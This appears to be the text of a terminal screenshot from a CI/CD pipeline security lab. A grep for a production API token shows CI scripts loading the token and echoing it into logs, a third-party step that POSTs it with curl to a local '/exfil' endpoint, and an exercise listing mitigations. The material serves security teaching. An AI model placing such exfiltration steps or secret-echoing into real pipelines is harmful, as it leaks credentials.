 ┌──(kali㉿kali)-[~/Downloads/insecure_pipeline_exploitation]
└─$ grep -R "PROD_API_TOKEN" -n . || true
./.git_ci_actions/third_party_step.sh:2:curl -s -X POST http://127.0.0.1:8000/exfil -d
"token=$PROD_API_TOKEN"
./.ci/run-ci.sh:11:PROD_API_TOKEN_FILE="./secrets/prod_token.txt"
./.ci/run-ci.sh:16:if [[ -f "$PROD_API_TOKEN_FILE" ]]; then
./.ci/run-ci.sh:17:  raw=$(tr -d '\r\n' < "$PROD_API_TOKEN_FILE")
./.ci/run-ci.sh:19:    export PROD_API_TOKEN="${raw#*=}"
./.ci/run-ci.sh:21:    export PROD_API_TOKEN="$raw"
./.ci/run-ci.sh:24:  echo "WARNING: $PROD_API_TOKEN_FILE not found" >&2
./.ci/run-ci.sh:25:  export PROD_API_TOKEN=""
./.ci/jobs/build.sh:4:echo "Using token: ${PROD_API_TOKEN:-}"
./.ci/jobs/deploy.sh:9:echo "Deploy using ${PROD_API_TOKEN:-}"
./.ci/actions/third_party_step.sh:2:curl -s -X POST http://127.0.0.1:8000/exfil -d "tok
en=$PROD_API_TOKEN"
./exercises.md:6:5) Implement mitigations: remove secret from repo, prevent actions in
PRs reading PROD_API_TOKEN, and make runner ephemeral.